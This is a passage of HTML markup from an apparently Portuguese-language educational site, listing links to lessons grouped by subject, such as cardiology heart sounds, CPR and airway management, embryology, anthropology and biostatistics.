                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
